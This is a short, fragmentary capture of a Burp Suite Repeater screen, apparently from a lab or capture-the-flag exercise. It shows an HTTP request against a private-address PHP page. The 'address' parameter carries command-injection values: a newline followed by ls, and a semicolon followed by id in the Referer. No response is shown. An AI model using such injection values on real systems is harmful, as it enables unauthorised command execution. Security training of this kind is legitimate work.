 Send Cancel < > Target: http://10.
Request Response
Pretty Raw Hex \n
1 GET /index.php?address=%0als HTTP/1.1
2 Host: 10.10.155.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.155.15/index.php?address=%3Bid
9 Upgrade-Insecure-Requests: 1
0
1
? Search... 0 matches
Waiting